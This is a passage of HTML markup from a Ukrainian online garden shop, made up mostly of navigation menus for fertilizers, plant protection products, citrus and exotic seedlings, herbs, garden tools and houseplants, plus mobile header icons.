																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/ekzotika-v-konteynerah">
										Екзотика в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/piony-v-konteinerah-gorshkah">
										Півонії в контейнерах									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/plodovye-kustarniki-v-konteynere">
										Плодові кущі в контейнерах									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/pryani-ta-likarski-roslini-v-konteynerah">
										Пряні та лікарські рослини в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/rozy-v-gorshkah">
										Троянди в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/hvoyni-roslini-v-konteynerah">
										Хвойні рослини в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/lukovichnye-v-konteynere">
										Цибулькові в контейнерах									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki">
						Добрива та підживлення						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-granulah">
										Добрива в гранулах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-granulirovannye-akva">
										Добрива гранульовані АКВА									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-golubiki-cherniki-klyukvy">
										Добрива для лохини, чорниці та журавлини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-osenney-podkormki">
										Добрива для осіннього підживлення									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-prolongirovannogo-dlitel-nogo-deystviya">
										Добрива пролонгованої (довготривалої) дії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-zhidkoi-forme">
										Добрива у рідкій формі									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/sredstva-dlya-komnatnykh-rastenij">
										Засоби для кімнатних рослин									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobnaia-fasovka-stiki-palochki">
										Зручне фасування (стіки та палички)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-udobreniy">
										Комплекти добрив									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/stimuliatory-rosta">
										Стимулятори росту									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-azaliy-i-rododendronov">
										Добрива для  азалій і рододендронів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-vinograda">
										Добрива для винограду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-ogoroda">
										Добрива для городу									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-dekorativnyh-kustov">
										Добрива для декоративних кущів									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-kapusty">
										Добрива для капусти									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-orhidey">
										Добрива для орхідей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-plodovyh-kustov">
										Добрива для плодових кущів									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-tomatov">
										Добрива для помідори									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-rassady">
										Добрива для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-sada">
										Добрива для саду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-roz">
										Добрива для троянд									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-fialok-i-gloksiniy">
										Добрива для фіалок і глоксиній									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-hvoynikov">
										Добрива для хвойних									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-gazona">
										Добриво для газону									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-cvetuschih">
										Добриво для квітучих									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-dlya-komnatnyh-rasteniy">
										Комплекти для кімнатних рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/top-20-luchshego-udobreniya">
										ТОП-20 найкращого добрива									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-klubniki">
										Удобрение для клубники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-sukkulentov-kaktusov">
										Добрива для сукулентів (кактусів)									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy">
						Засоби захисту рослин 						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/biopreparaty">
										Біопрепарати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-zimuyuschih-vrediteley">
										Засоби від зимуючих шкідників									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-medvedki">
										Засоби від капустянки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-koloradskogo-zhuka">
										Засоби від колорадського жука									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kornevoy-gnili-i-chernoy-nozhki">
										Засоби від кореневої гнилі і чорної ножки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kucheryavosti-persika">
										Засоби від кучерявості персика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-gryzunov">
										Засоби від мишей, щурів, кротів і сліпаків									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sadovyh-i-domashnih-muravev">
										Засоби від мурах та слизнів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-klescha">
										Засоби від павутинного кліща									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tli-i-belokrylki">
										Засоби від попелиці і білокрилки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sovki-nochnicy">
										Засоби від совки (нічниці)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tarakanov-i-murav-ev">
										Засоби від тараканів і мурах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-fitoftory">
										Засоби від фітофтори									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-boleznei-rastenii-fungitsidy">
										Засоби від хвороб рослин (фунгіциди)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hruscha">
										Засоби від хруща									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vreditelei-rastenii-insektitsidy">
										Засоби від шкідників рослин (інсектициди)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlia-borby-s-sorniakami-gerbitsidy">
										Засоби для боротьби з бур'янами (гербіциди)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlya-obrobotki-sada-ranney-vesnoy-i-osen-yu">
										Засоби для обробки саду ранньою весною та восени									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/komplekty-sredstv-zaschity">
										Комплекти засобів захисту рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/protraviteli">
										Протруйники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-muh-komarov-i-moli">
										Засоби від  мух, комарів и молі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-bytovyh-nasekomyh">
										Засоби від побутових комах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vinograda">
										Засоби від хвороб винограду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hloroza-list-ev">
										Засоби від хлорозу листя									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin">
						Саджанці цитрусових рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/apel-sin">
										Апельсин									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/greypfrut">
										Грейпфрут									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/limon">
										Лимон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/mandarin">
										Мандарин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/komplekty-dlya-citrusovyh-rasteniy">
										Комплекти для цитрусових рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/kumkvat">
										Кумкват									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/laym">
										Лайм									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika">
						Екзотика						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/hurma">
										Хурма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/inzhir">
										Інжир									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/granat">
										Гранат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kivi">
										Ківі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/avokado">
										Авокадо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/azimina">
										Азіміна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/ananas">
										Ананас									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/arbutus-zemlyanichnoe-derevo">
										Арбутус (суничне дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/banan">
										Банан									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/zizifus">
										Зізіфус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kavove-derevo">
										Кавове дерево									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kashtan-s-edobnyy">
										Каштан їстівний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kudraniya-klubnichnoe-derevo">
										Кудранія (полуничне дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/lavr">
										Лавр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/pomelo">
										Помело									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/feyhoa">
										Фейхоа									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">
						Саджанці пряних та лікарських рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/valeriana">
										Валеріана									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kotovnik">
										Котовник (Непета)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/m-yata">
										М'ята									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/oregano">
										Орегано									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/rozmarun">
										Розмарин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/chebrec">
										Чебрець									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/gisop">
										Гісоп									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kalaminta">
										Каламінта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/karri">
										Карі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/mayoran">
										Майоран									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/melisa">
										Меліса									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/steviya">
										Стевія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/tarhun">
										Тархун									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/shavliya">
										Шавлія									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary">
						Садовий інвентар й товари для поливу						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gorshki-dlya-rasteniy">
										Горщики для рослин									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gruntosmesi-i-substraty">
										Грунтосуміші і субстрати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/korzinki-dlia-lukovits">
										Кошики для цибулин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/perchatki">
										Рукавички									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/setki-zateniaiushchie-i-zashchitnye">
										Сітки затіняючі та захисні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/sadovo-ogorodnyi-inventar">
										Садово-городній інвентар									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/tovari-dlya-polivu">
										Товари для поливу									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/torfianye-gorshki-dlia-rassady">
										Торф'яні горщики для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/vse-dlya-rassady">
										Все для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/kora-i-agroperlit">
										Допоміжні товари для клумб та горщиків									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/komplekty-instrumentov">
										Комплекти інструментів									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li>
						<a href="https://yaskravaklumba.com.ua/ua/shop/category/podarunkovi-sertificaty">
							Подарункові сертифікати							
													</a>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya">
						Кімнатні рослини						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
										Багаторічники для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
										Цибулинні рослини для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
										Декоративні рослини для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
										Насіння квітів для вирощування в горщиках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
										Сукуленти та кактуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
										Кімнатні вазони									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
														</ul>
				
				<ul class="nav d-sm-none navbar-nav">
					<li><a href="https://yaskravaklumba.com.ua/ua/stati-i-video"><b>Блог</b></a></li>
				</ul>
			</div>
		</nav>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>					  
			$("#menu-lst-arrow").click(function() {
			$(".menu-lst-step").toggle();
			/*
			$( ".menu-lst-step" ).toggle( "slow", function() {
				// Animation complete.
			});
			*/
			});
		</script>		  














	  
		  
		  
      </div>




	  <div class="mob_header">
	<a class="header-btn-logo" href="https://yaskravaklumba.com.ua/ua/">
		<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
	</a>


	<a class="header-btn s-butt_1" href="javascript:void(0)">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
					height="32px" viewBox="0 0 67 67" style="enable-background:#5ebb46;" xml:space="preserve">
					<path fill="#5ebb46" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path fill="#5ebb46" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path fill="#5ebb46" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path fill="#5ebb46" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path fill="#5ebb46" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path fill="#5ebb46" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path fill="#5ebb46" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path fill="#5ebb46" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path fill="#5ebb46" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
	</a>

	<a class="header-btn" href="javascript:void(0)" class="multi-search multi-theme-compact" id="search-btn-mob">
		<svg xmlns="http://www.w3.org/2000/svg" height="30" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
			<path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"/>
		</svg>
	</a>




	<a class="header-btn header-cart" href="javascript:void(0)">
		
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     height="30px" viewBox="0 0 84.89 69" style="enable-background:#5ebb46;" xml:space="preserve">
    <path fill="#5ebb46"
          d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
    <path fill="#5ebb46"
          d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
    <path fill="#5ebb46"
          d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
    <path fill="#5ebb46"
          d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
    <path fill="#5ebb46"
          d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
    <path fill="#5ebb46"
          d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
    <path fill="#5ebb46"
          d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
</svg>
	<div class="cart-total" id="header-cart-count"></div>
	</a>








							<a class="header-btn" href="javascript:void(0)"  class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<svg xmlns="http://www.w3.org/2000/svg" height="35" fill="currentColor" class="bi bi-person" viewBox="0 0 16 16">
						<path d="M8 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6m2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0m4 8c0 1-1 1-1 1H3s-1 0-1-1 1-4 6-4 6 3 6 4m-1-.004c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10s-3.516.68-4.168 1.332c-.678.678-.83 1.418-.832 1.664z"/>
					</svg>
